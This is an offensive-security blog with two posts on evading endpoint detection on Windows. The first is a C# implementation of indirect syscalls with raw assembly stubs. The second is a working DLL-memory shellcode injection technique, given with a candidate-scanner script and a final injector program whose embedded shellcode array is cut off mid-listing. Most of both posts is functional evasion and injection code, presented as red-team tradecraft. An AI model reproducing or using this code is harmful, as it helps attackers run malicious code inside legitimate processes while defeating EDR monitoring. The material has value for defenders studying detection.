# About Me

I am a security enthusiast and this blog is a collection of my thoughts and research related to offensive security.

GitHub: [netero1010](https://github.com/netero1010)

Twitter: [@netero\_1010](https://twitter.com/netero_1010)

LinkedIn: [chris-au-29830712a](https://www.linkedin.com/in/chris-au-29830712a/)


# Indirect Syscall in CSharp

19 September 2022

## Introduction

While doing CSharp tradecraft development, I was wondering if there is any SysWhispers like implementation in CSharp and I found an excellent project from [SECFORCE ](https://www.secforce.com/)called [SharpWhispers](https://github.com/SECFORCE/SharpWhispers). This makes my life so much easier by providing functions (SharpASM) to execute assembly and re-implement the "[Sorting by System Call Address](https://www.mdsec.co.uk/2020/12/bypassing-user-mode-hooks-and-direct-invocation-of-system-calls-for-red-teams/)" way to look for syscall number (SSN) like what SysWhispers2 did.

With the increasing use of direct syscall as an evasion technique against EDR API hooking, some detection strategies such as "Mark of the Syscall" signature and execution of syscall instruction originating from outside of NTDLL were developed to identify abnormal syscall usage in both static and dynamic perspective.

Therefore, [KlezVirus](https://twitter.com/KlezVirus) implemented another solution called [SysWhispers3](https://github.com/klezVirus/SysWhispers3) to demonstrate indirect syscall technique, which can be used to bypass detection strategies mentioned above.

By implementing indirect syscall, you could enjoy the following benefits:

* Avoid having syscall instruction in your payload
* Ensure the syscall execution is always originated from legitimate NTDLL

In order to provide better evasion capability to my loader, I started implementing indirect syscall in CSharp based on the SharpWhispers and SysWhispers3 implementation and this blog will document the key steps that I did to achieve it.

## Implementing Indirect Syscall in CSharp

Indirect syscall technique aims to replace the original syscall instruction with a jump instruction pointing to a memory address of NTDLL where it stores the syscall instruction.

For instance, the offset 0x12 of each NTDLL API (i.e., NtAllocateVirtualMemory) will generally be the syscall instruction as shown below:

<figure><img src="/files/pCfi7uli374lrdtzVk5E" alt=""><figcaption></figcaption></figure>

To obtain the syscall address of each NTDLL API, we could walk through the loaded NTDLL in the current process to obtain the address of each NTDLL exported functions and calculate the offset 0x12 and 0x0f respectively to obtain address pointing to the syscall/sysenter (syscall equivalent in 32-bit OS) instruction.

The original SharpWhispers had already did the hard part to locate the export table directory and the relative virtual address of each NTDLL API function. My part will be trying to re-implement the similar function as SysWhispers3 did in CSharp to obtain the address of syscall instruction for each NTDLL APIs.

{% hint style="info" %}
The original SysWhisper3 implementation used a fixed offset to calculate the syscall. However, it could be possible to fail to find the syscall instruction if EDR hooking in installed and it was mentioned in [his blog post](https://klezvirus.github.io/RedTeaming/AV_Evasion/NoSysWhisper/).

To ensure I always locate the syscall instruction, I included additional search in case the static offset failed to find the syscall instruction by searching byte by byte for syscall instruction that is next to the NTDLL API address.
{% endhint %}

```
public static IntPtr SC_Address(IntPtr NtApiAddress)
{
	IntPtr SyscallAddress;

#if WIN64
	byte[] syscall_code =
	{
		0x0f, 0x05, 0xc3
	};
	
	UInt32 distance_to_syscall = 0x12;
	
#else
	byte[] syscall_code =
	{
		0x0f, 0x34, 0xc3
	};
	
	UInt32 distance_to_syscall = 0xf;
#endif
	
	// Start with common offset to syscall
	var tempSyscallAddress = NtApiAddress.ToInt64() + distance_to_syscall;
	SyscallAddress = (IntPtr) tempSyscallAddress;
	byte[] AddressData = new byte[3];
	Marshal.Copy(SyscallAddress, AddressData, 0, AddressData.Length);
	if (AddressData.SequenceEqual(syscall_code)){
		return SyscallAddress;
	}
	
	long searchLimit = 512;
	long regionSize = 0;
	long pageAddress = 0;
	long currentAddress = 0;
	
	// If syscall not found, search the closest one to the current NTDLL API address byte by byte
	PE.MEMORY_BASIC_INFORMATION mem_basic_info = new PE.MEMORY_BASIC_INFORMATION();
	if(Imports.VirtualQueryEx(Imports.GetCurrentProcess(), NtApiAddress, out mem_basic_info, (uint)Marshal.SizeOf(typeof(PE.MEMORY_BASIC_INFORMATION))) != 0)
	{
		regionSize = mem_basic_info.RegionSize.ToInt64();
		pageAddress = (long)mem_basic_info.BaseAddress;
		currentAddress = NtApiAddress.ToInt64();
		searchLimit = regionSize-(currentAddress-pageAddress)-syscall_code.Length+1;
	}
	
	for (int num_jumps = 1 ; num_jumps < searchLimit ; num_jumps++){
		tempSyscallAddress = NtApiAddress.ToInt64() + num_jumps;
		SyscallAddress = (IntPtr) tempSyscallAddress;
		AddressData = new byte[3];
		Marshal.Copy(SyscallAddress, AddressData, 0, AddressData.Length);
		if (AddressData.SequenceEqual(syscall_code)){
			return SyscallAddress;
		}
	}
	return IntPtr.Zero;
}
```

Then, I edited in the original SYSCALL\_ENTRY object to have additional attribute to store the address of the syscall instruction for each NTDLL API.

In addition, additional check (iswow64()) is added to determine if it is Windows 32-bit on Windows 64-bit (WoW64) and skip the syscall instruction search to minimize overhead to the payload.

```
public struct SYSCALL_ENTRY
	{
		public string Hash;
		public IntPtr Address;
		public IntPtr SyscallAddress;
	}
...
#if !WIN64
	public static bool iswow64()
	{
		byte[] checkiswow64 =
		{
			0x64, 0xA1, 0xC0, 0x00, 0x00, 0x00,		// mov eax, fs:[0xc0]
			0x85, 0xC0, 							// test eax, eax
			0x75, 0x06,								// jump if wow64
			0xB8, 0x00, 0x00, 0x00, 0x00, 			// mov eax, 0
			0xC3,									// ret
			0xB8, 0x01, 0x00, 0x00, 0x00, 			// mov eax, 1
			0xC3									// ret
		};
		IntPtr iswow64 = SharpASM.callASM(checkiswow64);
		if (iswow64.ToInt64() == 1)
			return true;
		else
			return false;
	}
#endif
...
public static bool PopulateSyscallList(IntPtr moduleBase)
{
...
	// Check if it is wow64
	bool wow64 = System.Environment.Is64BitOperatingSystem && !System.Environment.Is64BitProcess;
			
	// Check if is a syscall
	if (functionName.StartsWith("Zw"))
	{
		var functionOrdinal = Marshal.ReadInt16((IntPtr)(moduleBase.ToInt64() + ordinalsRva + i * 2)) + ordinalBase;
		var functionRva = Marshal.ReadInt32((IntPtr)(moduleBase.ToInt64() + functionsRva + 4 * (functionOrdinal - ordinalBase)));
		functionPtr = (IntPtr)((long)moduleBase + functionRva);
	
		Temp_Entry.Hash = HashSyscall(functionName);
		Temp_Entry.Address = functionPtr;
#if WIN64
		Temp_Entry.SyscallAddress = SC_Address(functionPtr);
#else
		// If wow64, skip syscall instruction search
		if (iswow64())
			Temp_Entry.SyscallAddress = IntPtr.Zero;
		else
			Temp_Entry.SyscallAddress = SC_Address(functionPtr);
#endif
		// Add syscall to the list
		SyscallList.Add(Temp_Entry);
	}
...
}
```

Once the syscall list is populated, the GetSyscallAddress function will be used to randomly select a syscall address from the syscall entry list every time I want to execute a syscall.

```
public static IntPtr GetSyscallAddress(string FunctionHash)
{
	var hModule = GetPebLdrModuleEntry("ntdll.dll");

	if (!PopulateSyscallList(hModule)) return IntPtr.Zero;
	
	Random rnd = new Random();
	DWORD index = rnd.Next() % SyscallList.Count;
	return SyscallList[index].SyscallAddress;
}
```

Apart from the function to populate list of syscall address for indirect syscall. Updating the syscall stub assembly is also required.

## Syscall Stub For Indirect Syscall in x64

Unlike the SysWhispers2/3 syscall stub implementation, the CSharp version of syscall stub will not call the getSyscallNumber and getSyscallAddress functions in the assembly code. Instead, these functions will be executed separately and update the stub template afterward. Therefore, there is no need to handle the CPU registers since the stack is not changed.

The updated syscall stub will now assign a randomly generated NTDLL syscall address to R11 followed by a jump instruction to achieve indirect syscall. The x64 syscall stub will be as simple as below:

```
static byte[] newSyscallStub =
{
	0x4C, 0x8B, 0xD1,               			    // mov r10, rcx
	0xB8, 0x18, 0x00, 0x00, 0x00,    	              	    // mov eax, syscall number
	0x49, 0xBB, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, // movabs r11,syscall address
	0x41, 0xFF, 0xE3 				       	    // jmp r11
};
```

## Syscall Stub For Indirect Syscall in x86

For x86 syscall stub, it will be a little bit more complicated than x64 since the syscall stub needs to be changed to support running syscall on both 32-bit OS and 64-bit OS (wow64).

The original syscall stub from SharpWhispers as shown below supports only x86 execution in 64-bit OS by calling fs:\[C0] (KiFastSystemCall).

```
static byte[] originalSyscallStub =
{
            0x55,                                       // push ebp
            0x8B, 0xEC,                                 // mov ebp,esp 
            0xB9, 0xAB, 0x00, 0x00, 0x00,               // mov ecx,AB   ; number of parameters
                                                        // push_argument:
            0x49,                                       // dec ecx
            0xFF, 0x74, 0x8D, 0x08,                     // push dword ptr ss:[ebp+ecx*4+8] ; parameter
            0x75, 0xF9,                                 // jne <x86syscallasm.push_argument>
                                                        // ; push ret_address_epilog
            0xE8, 0x00, 0x00, 0x00, 0x00,               // call <x86syscallasm.get_eip> ; get eip with ret-pop 
            0x58,                                       // pop eax
            0x83, 0xC0, 0x15,                           // add eax,15   ; Push return address
            0x50,                                       // push eax  
            0xB8, 0xCD, 0x00, 0x00, 0x00,               // mov eax,CD ; Syscall number
                                                        // ; Get Address from TIB
            0x64, 0xFF, 0x15, 0xC0, 0x00, 0x00, 0x00,   // call dword ptr fs:[C0] ; call KiFastSystemCall
            0x8D, 0x64, 0x24, 0x04,                     // lea esp,dword ptr ss:[esp+4]
                                                        // ret_address_epilog:
            0x8B, 0xE5,                                 // mov esp,ebp
            0x5D,                                       // pop ebp
            0xC3                                        // ret
};
```


However, the existing stub does not support 32-bit OS since 32-bit OS Windows executes syscall differently. Thus another instruction called "sysenter" will be used, which is an instruction similar to "syscall" for x86 syscall execution. The instruction can be easier inspected from the WinDBG in 32 bit OS.

<figure><img src="/files/RUaY8tJc9k1TRHiqD5TR" alt=""><figcaption></figcaption></figure>

In order to support both 32/64 bit OS execution, the syscall stub will be re-structured to first determine if it is wow64 and redirect to proper instructions to execute syscall.&#x20;

The x86 syscall stub will be separated in few parts. Firstly, the syscall number will be assigned to EAX register.

```
0xB8, 0xFF, 0x00, 0x00, 0x00,			// mov eax, syscall number
```

Referring to SysWhispers2, a test will be conducted to validate if fs:\[C0] exists to determine the architecture of the operating system (32/64bit).

```
0x64, 0x8B, 0x0D, 0xC0, 0x00, 0x00, 0x00, 	// mov ecx, dword ptr fs:[C0]
0x85, 0xC9,					// test ecx, ecx
0x75, 0x0f,					// jne 18 <wow64>
```


The TEB 0xC0 offset will show different result depending on the architecture of the OS.

<figure><img src="/files/eNP4ukSmd1BiCedwXkcz" alt=""><figcaption><p>x86 process in 64-bit OS</p></figcaption></figure>

<figure><img src="/files/hbPp4nTPVnGyAoa0w8qu" alt=""><figcaption></figcaption></figure>

<figure><img src="/files/59RtHD72VaB0XYNQNF1Q" alt=""><figcaption><p>x86 process in 32-bit OS</p></figcaption></figure>

If the address is zero, it means the system is running 32-bit OS and it will jump to the instructions that calls sysenter instructions in NTDLL to achieve indirect syscall.

{% hint style="info" %}
In sysenter instruction, EDX will be the user mode return address. Therefore, It is important to assign proper return value (i.e., ESP) to EDX in order to avoid returning execution to unexpected address.
{% endhint %}

```
0xE8, 0x01, 0x00, 0x00, 0x00,		// call 1
0xC3,					// ret
0x89, 0xE2,				// mov edx, esp
0xB9, 0xFF, 0xFF, 0xFF, 0xFF,		// mov ecx, syscall address
0xFF, 0xE1,				// jmp ecx
```

At the same time, if it is a x64 system running x86 program, the jump will happen and the next instruction will be calling the KiFastSystemCall function to execute the API call.

```
																	// wow64
0x64, 0xFF, 0x15, 0xC0, 0x00, 0x00, 0x00,   // call dword ptr fs:[C0] ; call KiFastSystemCall
0xC3 					    // ret
```

The above steps will result in the following syscall stub to support x86 syscall execution for both 32/64bit OS.

```
static byte[] bSyscallStub =
{
	// assign syscall number for later use
	0xB8, 0xFF, 0x00, 0x00, 0x00,			// mov eax, syscall number
	
	// validate the architecture of the operating system
	0x64, 0x8B, 0x0D, 0xC0, 0x00, 0x00, 0x00, 	// mov ecx, dword ptr fs:[C0]
	0x85, 0xC9,					// test ecx, ecx
	0x75, 0x0f,					// jne 18 <wow64>
	0xE8, 0x01, 0x00, 0x00, 0x00,			// call 1
	0xC3,						// ret
	
	// x86 syscall for 32-bit OS
	0x89, 0xE2,					// mov edx, esp
	0xB9, 0xFF, 0xFF, 0xFF, 0xFF,			// mov ecx, syscall address
	0xFF, 0xE1,					// jmp ecx
	
	// x64 syscall for 64-bit OS									// wow64
	0x64, 0xFF, 0x15, 0xC0, 0x00, 0x00, 0x00,   	// call dword ptr fs:[C0] ; call KiFastSystemCall
	0xC3						// ret
};
```

By including above codes to the SharpWispers, you should be able to execute indirect syscall for both x64/x86 process.

With the syscall number and the syscall address obtained previously, we are now ready to replace them in the corresponding offset of the modified syscall stub template in the DynamicSyscallInvoke function.

```
int syscallNumber = SyscallSolver.GetSyscallNumber(fHash);
IntPtr syscallAddress = SyscallSolver.GetSyscallAddress(fHash);
	
#if WIN64
	byte[] syscallNumberByte = BitConverter.GetBytes(syscallNumber);
	syscallNumberByte.CopyTo(bSyscallStub, 4);
	long syscallAddressLong = (long)syscallAddress;
	byte[] syscallAddressByte = BitConverter.GetBytes(syscallAddressLong);
	syscallAddressByte.CopyTo(bSyscallStub, 10);
#else
	byte[] syscallNumberByte = BitConverter.GetBytes(syscallNumber);
	syscallNumberByte.CopyTo(bSyscallStub, 1);
	int syscallAddressInt = (int)syscallAddress;
	byte[] syscallAddressByte = BitConverter.GetBytes(syscallAddressInt);
	syscallAddressByte.CopyTo(bSyscallStub, 25);
#endif
```

Combining all above codes together with SharpWhispers implementation, we are now ready to have a CSharp template that could execute NT API using indirect syscall.

## Credit

All the above implementations cannot be done without the help from their research:

* [@d\_glenx](https://twitter.com/d_glenx)
* [@KlezVirus](https://twitter.com/KlezVirus)
* [@s4ntiago\_p](https://twitter.com/s4ntiago_p)

## Reference

{% embed url="<https://github.com/klezVirus/SysWhispers3>" %}

{% embed url="<https://github.com/SECFORCE/SharpWhispers>" %}

{% embed url="<https://github.com/Cobalt-Strike/unhook-bof>" %}

{% embed url="<https://klezvirus.github.io/RedTeaming/AV_Evasion/NoSysWhisper/>" %}


# Alternative Process Injection

21 December 2021

## Introduction

Process injection is a well-known defense evasion technique that has been used for decades to execute malicious code in a legitimate process. Until now, it is still a common technique used by hackers/red teamers.

From the attacker's perspective, signature-based detection from Anti Virus is no longer the main challenge for defense evasion. Instead, Endpoint Detection and Response (EDR) solutions become their pain point because of its various types of telemetry sources available to identify process injection attacks, using the following ways:

* Kernel callbacks (e.g., PsSetCreateProcessNotifyRoutine)
* ETW (Event Tracing for Windows) Threat Intelligence
* Sysmon like events
* API hooking and monitoring

With these challenges, security researchers developed different evasion techniques (e.g., DInvoke, Syscall, API unhooking). However, those user-mode evasion techniques are still insufficient to bypass some of the EDR solutions especially when they have data sources on the kernel level such as ETW TI.

To have a deeper understanding, I built a custom ETW TI agent to study what data is collected. Then, I learned that it could provide incredible visibility for EDR vendors to monitor commonly abused API calls (e.g., SetThreaContext, memory allocation APIs) and create detection rules similar to [Get-InjectedThread](https://gist.github.com/jaredcatkinson/23905d34537ce4b5b1818c3e6405c1d2).

Particularly, **CreateRemoteThread** is one of the most popular techniques and it usually comes with the following API call sequence:

1. **VirtualAllocEx** -> allocate memory space to stage the shellcode
2. **WriteProcessMemory** -> write the decrypted/decoded shellcode in the memory space
3. **CreateRemoteThread** -> create a new thread on the process with the start address pointing to the memory space

Since this good old technique has been abused for years, it is not surprising to see EDR products detecting it. Therefore, I started looking for alternative techniques that use less suspicious API calls and parameters to minimize footprint and abnormality (e.g., starting a thread on a private memory page), I then found [XPN](https://twitter.com/_xpn_)'s [Understanding and Evading Get-InjectedThread](https://blog.xpnsec.com/undersanding-and-evading-get-injectedthread/) discussed different ways to bypass the detection of Get-InjectedThread.

Since the memory page allocated using NtAllocateVirtualMemory/VirtualAllocEx is always assigned to a private type (i.e., **MEM\_PRIVATE**) unlike **MEM\_IMAGE** for images (EXE/DLL)**,** this becomes a strong Indicators of Compromise (IOC) for Get-InjectedThread to detect **CreateRemoteThread** injection attack when the start address of a thread is on a **MEM\_PRIVATE** memory page.

In XPN's blog post, he provided several ways to bypass the detection, including:

* Inject DLL via LoadLibrary
* CreateRemoteThread + SetThreadContext
* Leverage the instructions of an existing **MEM\_IMAGE** binary to pass execution to shellcode

**So this post would like to discuss an alternative injection by injecting the shellcode into the already loaded DLL memory page.**

## **Advantages of the technique**

Before we walk through the implementation, let's talk about the advantages of this technique in terms of detection evasion:

* No memory allocation APIs are used (e.g., **NtAllocateVirtualMemory**, **VirtualAllocEx**, **NtMapViewOfSection**)
* Thread is executed within .text section of a DLL which makes more sense to have execution right (i.e., **PAGE\_EXECUTE\_READ**) on the memory page
* Start address of the newly created thread is located in **MEM\_IMAGE** memory region without using the traditional thread hijacking technique (heavily monitored!)

## Walkthrough

The main problem with this technique is that most of the time the process will crash when the shellcode is overwritten to an existing DLL memory page because the memory page has been used by the process to make it work.

To find a good memory page candidate for shellcode injection, I defined the following requirements:

* The memory page should belong to a .text section since it has execution right (i.e., **PAGE\_EXECUTE\_READ**) on the memory page by nature
* The memory page should provide sufficient space to store the shellcode
* Overwriting the bytes in the memory page should not crash the process
* The DLL candidate should be commonly loaded by different processes

To find a suitable candidate, I made a dirty C# script that will inject shellcode into the .text section of each DLL module loaded by the target process (e.g., notepad.exe) and return the result if the injection did not crash the process.

```
static void Main(string[] args)
{
    string targetProcess = @"c:\Windows\System32\notepad.exe";
    byte[] buf = new byte[] { //Sample MsgBox shellcode// };
    STARTUPINFO si = new STARTUPINFO();
    PROCESS_INFORMATION pi = new PROCESS_INFORMATION();
    bool success = CreateProcess(targetProcess, null, IntPtr.Zero, IntPtr.Zero, false, ProcessCreationFlags.CREATE_NEW_CONSOLE, IntPtr.Zero, null, ref si, out pi);
    Process processObj = Process.GetProcessById((int)pi.dwProcessId);
    Thread.Sleep(2000); // Sleep to make sure all modules have been loaded by the process
    Console.WriteLine("Total modules to be scanned: " + processObj.Modules.Count);
    processObj.Kill();
    Dictionary<string, bool> testDll = new Dictionary<string, bool>();
    while (testDll.Count < processObj.Modules.Count) {
        si = new STARTUPINFO();
        pi = new PROCESS_INFORMATION();
        CreateProcess(targetProcess, null, IntPtr.Zero, IntPtr.Zero, false, ProcessCreationFlags.CREATE_NEW_CONSOLE, IntPtr.Zero, null, ref si, out pi);
        processObj = Process.GetProcessById((int)pi.dwProcessId);
        Thread.Sleep(2000); // Sleep to make sure all modules have been loaded by the process
        foreach (ProcessModule module in processObj.Modules) {
            if (!testDll.ContainsKey(module.FileName)) {
                IntPtr addr = (module.BaseAddress + 4096); // Get address of .text section
                IntPtr outSize;
                uint oldProtect;
                VirtualProtectEx(processObj.Handle, addr, (UIntPtr)buf.Length, 0x04, out oldProtect);
                WriteProcessMemory(processObj.Handle, addr, buf, buf.Length, out outSize);
                VirtualProtectEx(processObj.Handle, addr, (UIntPtr)buf.Length, 0x20, out oldProtect);
                IntPtr hThread = CreateRemoteThread(processObj.Handle, IntPtr.Zero, 0, addr, IntPtr.Zero, 0x0, out hThread);
                Thread.Sleep(10000);
                if (!Process.GetProcesses().Any(x => x.Id == pi.dwProcessId)) {
                    testDll.Add(module.FileName, false);
                    break;
                } else {
                    MEMORY_BASIC_INFORMATION64 mem_basic_info = new MEMORY_BASIC_INFORMATION64();
                    VirtualQueryEx(pi.hProcess, addr, out mem_basic_info, (uint)Marshal.SizeOf(mem_basic_info));
                    Console.WriteLine("Found valid candidate: " + module.FileName + ", region size available on the .text section: " + mem_basic_info.RegionSize);
                    testDll.Add(module.FileName, true);
                    processObj.Kill();
                    break;
                }
            }
        }
    }
}
```

{% hint style="info" %}
Since this study aims to improve my C# tradecraft to bypass EDR solutions so all demonstrations will be using C# code.
{% endhint %}

After executing the above scanning script, several potential candidates show up and **msvcp\_win.dll** is selected for demonstration purposes based on the fact that this DLL is commonly loaded by different processes (e.g., notepad.exe, explorer.exe, iexplore.exe) and the region size of its .text section is sufficient to store common shellcode (staged/stageless).

![](/files/gBdRnrcEq6K1T7eqIbBV)

{% hint style="info" %}
When you pick your DLL candidate, you should think about whether that DLL will be used by your shellcode too.
{% endhint %}

The following code is used to locate the base address of the **msvcp\_win.dll** and increase 0x1000 bytes to get the .text start address.

```
Process processObj = Process.GetProcessById(pid);
foreach (ProcessModule module in processObj.Modules)
{
    if (module.FileName.ToLower().Contains("msvcp_win.dll"))
    {
        IntPtr addr = module.BaseAddress + 4096; // Point to .text section
        //Write and inject
    }
}
```

Once the address of the .text section was found, the memory protection flag will be changed from **RX** to **RW** using **VirtualProtectEx** to allow copying the shellcode into the memory page.

```
uint oldProtect = 0;
VirtualProtectEx(hProcess, addr, (UIntPtr)buf.Length, 0x04, out oldProtect);
```

Then, **WriteProcessMemory** is used to copy the shellcode and **VirtualProtectEx** again will be used to restore the memory protection flag from **RW** back to **RX**. In the end, a new thread will be created using **CreateRemoteThread**.

```
WriteProcessMemory(processObj.Handle, addr, buf, buf.Length, out outSize);
VirtualProtectEx(processObj.Handle, addr, (UIntPtr)16, 0x20, out oldProtect);
IntPtr hThread = CreateRemoteThread(processObj.Handle, IntPtr.Zero, 0, addr, IntPtr.Zero, 0x0, out hThread);
```

{% hint style="info" %}
Since **WriteProcessMemory** API has a feature allowing writing data to a read-only memory page by re-protecting it to a writeable memory page using **NtProtectVirtualMemory**, it could be unnecessary to change the protection flag manually using **VirtualProtectEx**. (Thanks for the reminder from [@kyREcon](https://twitter.com/kyREcon))

However, this feature will temporarily set the protection flag of the memory page to **RWX/WCX**, which could be an IOC for suspicious activity. Therefore, updating the protection flag manually using **VirtualProtectEx** (**RX->RW->RX**) could be an OPSEC consideration to avoid this happening.
{% endhint %}

By combining the above all together, below is the final code:

```
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;

namespace AnotherDLLHollowing
{
    class Program
    {
        [DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, out IntPtr lpThreadId);

        [DllImport("kernel32.dll")]
        static extern bool VirtualProtectEx(IntPtr hProcess, IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

        static void Main(string[] args)
        {
            int pid = Process.GetProcessesByName("notepad")[0].Id;
            byte[] buf = new byte[] { 0x56, 0x48, 0x89, 0xe6, 0x48, 0x83, 0xe4, 0xf0, 0x48, 0x83, 0xec, 0x20, 0xe8, 0x7f, 0x01, 0x00, 0x00, 0x48, 0x89, 0xf4, 0x5e, 0xc3, 0x66, 0x2e, 0x0f, 0x1f, 0x84, 0x00, 0x00, 0x00, 0x00, 0x00, 0x65, 0x48, 0x8b, 0x04, 0x25, 0x60, 0x00, 0x00, 0x00, 0x48, 0x8b, 0x40, 0x18, 0x41, 0x89, 0xca, 0x4c, 0x8b, 0x58, 0x20, 0x4d, 0x89, 0xd9, 0x66, 0x0f, 0x1f, 0x84, 0x00, 0x00, 0x00, 0x00, 0x00, 0x49, 0x8b, 0x49, 0x50, 0x48, 0x85, 0xc9, 0x74, 0x63, 0x0f, 0xb7, 0x01, 0x66, 0x85, 0xc0, 0x74, 0x5f, 0x48, 0x89, 0xca, 0x0f, 0x1f, 0x40, 0x00, 0x44, 0x8d, 0x40, 0xbf, 0x66, 0x41, 0x83, 0xf8, 0x19, 0x77, 0x06, 0x83, 0xc0, 0x20, 0x66, 0x89, 0x02, 0x0f, 0xb7, 0x42, 0x02, 0x48, 0x83, 0xc2, 0x02, 0x66, 0x85, 0xc0, 0x75, 0xe2, 0x0f, 0xb7, 0x01, 0x66, 0x85, 0xc0, 0x74, 0x32, 0x41, 0xb8, 0x05, 0x15, 0x00, 0x00, 0x0f, 0x1f, 0x40, 0x00, 0x44, 0x89, 0xc2, 0x48, 0x83, 0xc1, 0x02, 0xc1, 0xe2, 0x05, 0x01, 0xd0, 0x41, 0x01, 0xc0, 0x0f, 0xb7, 0x01, 0x66, 0x85, 0xc0, 0x75, 0xe9, 0x45, 0x39, 0xc2, 0x74, 0x17, 0x4d, 0x8b, 0x09, 0x4d, 0x39, 0xcb, 0x75, 0x94, 0x31, 0xc0, 0xc3, 0x90, 0x41, 0xb8, 0x05, 0x15, 0x00, 0x00, 0x45, 0x39, 0xc2, 0x75, 0xe9, 0x49, 0x8b, 0x41, 0x20, 0xc3, 0x41, 0x54, 0x41, 0x89, 0xd4, 0x53, 0x89, 0xcb, 0x48, 0x83, 0xec, 0x38, 0xe8, 0x4f, 0xff, 0xff, 0xff, 0x48, 0x85, 0xc0, 0x75, 0x22, 0xb9, 0x75, 0xee, 0x40, 0x70, 0xe8, 0x40, 0xff, 0xff, 0xff, 0x48, 0x89, 0xc1, 0x48, 0x85, 0xc0, 0x75, 0x28, 0x48, 0x83, 0xc4, 0x38, 0x31, 0xc0, 0x5b, 0x41, 0x5c, 0xc3, 0x66, 0x0f, 0x1f, 0x44, 0x00, 0x00, 0x48, 0x89, 0xc1, 0x48, 0x83, 0xc4, 0x38, 0x44, 0x89, 0xe2, 0x5b, 0x41, 0x5c, 0xe9, 0xe6, 0x00, 0x00, 0x00, 0x66, 0x0f, 0x1f, 0x44, 0x00, 0x00, 0xba, 0xfb, 0xf0, 0xbf, 0x5f, 0xe8, 0xd6, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0xc9, 0x81, 0xfb, 0xf3, 0xd3, 0x6b, 0x5a, 0x74, 0x31, 0x81, 0xfb, 0x6d, 0x9c, 0xbd, 0x8d, 0x75, 0xb9, 0x48, 0xbb, 0x57, 0x69, 0x6e, 0x69, 0x6e, 0x65, 0x74, 0x2e, 0x48, 0x8d, 0x4c, 0x24, 0x24, 0xc7, 0x44, 0x24, 0x2c, 0x64, 0x6c, 0x6c, 0x00, 0x48, 0x89, 0x5c, 0x24, 0x24, 0xff, 0xd0, 0x48, 0x89, 0xc1, 0xeb, 0x2e, 0x66, 0x0f, 0x1f, 0x44, 0x00, 0x00, 0xba, 0x6c, 0x6c, 0x00, 0x00, 0x48, 0x8d, 0x4c, 0x24, 0x24, 0xc6, 0x44, 0x24, 0x2e, 0x00, 0x48, 0xbb, 0x55, 0x73, 0x65, 0x72, 0x33, 0x32, 0x2e, 0x64, 0x48, 0x89, 0x5c, 0x24, 0x24, 0x66, 0x89, 0x54, 0x24, 0x2c, 0xff, 0xd0, 0x48, 0x89, 0xc1, 0x48, 0x85, 0xc9, 0x0f, 0x85, 0x72, 0xff, 0xff, 0xff, 0xe9, 0x5a, 0xff, 0xff, 0xff, 0x90, 0x90, 0x48, 0x83, 0xec, 0x38, 0xba, 0xb4, 0x14, 0x4f, 0x38, 0xb9, 0xf3, 0xd3, 0x6b, 0x5a, 0xe8, 0x1d, 0xff, 0xff, 0xff, 0x45, 0x31, 0xc0, 0x48, 0x85, 0xc0, 0x74, 0x36, 0xba, 0x31, 0x30, 0x00, 0x00, 0xc6, 0x44, 0x24, 0x2f, 0x00, 0x48, 0xb9, 0x6e, 0x65, 0x74, 0x65, 0x72, 0x6f, 0x31, 0x30, 0x41, 0xb9, 0x01, 0x00, 0x00, 0x00, 0x66, 0x89, 0x54, 0x24, 0x2d, 0x48, 0x8d, 0x54, 0x24, 0x25, 0x48, 0x89, 0x4c, 0x24, 0x25, 0x49, 0x89, 0xd0, 0x31, 0xc9, 0xff, 